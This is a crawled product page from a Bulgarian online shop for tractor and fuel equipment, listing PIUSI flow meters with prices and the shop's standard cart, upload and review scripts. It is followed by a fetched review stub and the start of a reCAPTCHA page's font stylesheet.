								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/impulsen-razhodomer-piusi-k600-4-pulser "><img src="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/impulsen-razhodomer-piusi-k600-4-pulser-305x285.jpg " alt="Импулсен разходомер PIUSI K600/4 Pulser " title="Импулсен разходомер PIUSI K600/4 Pulser " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('4375 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('4375 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('4375 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=4375">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/impulsen-razhodomer-piusi-k600-4-pulser ">Импулсен разходомер PIUSI K600/4 Pulser </a></h4>
				
                                    
        			<p class="price">
       			              			349,72 € / 683,99  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/impulsen-razhodomer-piusi-k700-pulser "><img src="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/impulsen-razhodomer-piusi-k700-pulser-305x285.jpg " alt="Импулсен разходомер PIUSI K700 Pulser " title="Импулсен разходомер PIUSI K700 Pulser " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('4376 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('4376 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('4376 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=4376">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/impulsen-razhodomer-piusi-k700-pulser ">Импулсен разходомер PIUSI K700 Pulser </a></h4>
				
                                    
        			<p class="price">
       			              			970,94 € / 1 898,99  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								</div>
		</div>
		</div>
		</div>
        		
                <p>Етикети: 
                 <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Импулсен разходомер PIUSI K400 Pulser">Импулсен разходомер PIUSI K400 Pulser</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=F00440200">F00440200</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Аксесоари за Гориво - Пистолети">Аксесоари за Гориво - Пистолети</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Разходомери">Разходомери</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Филтри">Филтри</a>                  <a href=""></a>          </p>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "center"
					},
					offset: 0,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&nbsp;&times;</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});

				$('#cart > button').html('<div class="cart-icon"></div><span id="cart-total"> ' + json['total'] + '</span>');

				//$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'bg',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'bg',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'bg',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4364');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4364',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//$(document).ready(function() {
//	$('.thumbnails').magnificPopup({
//		type:'image',
//		delegate: 'a',
//		gallery: {
//			enabled: true
//		}
//	});
//});


$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});


//--></script> 

                        
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/index.php?route=product/product/review&product_id=4364
body_size: 73
content:
<p>За продукта няма отзиви.</p>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG&co=aHR0cHM6Ly90cmFrdG9yaXRlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ojj92958v59b
body_size: 49402
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 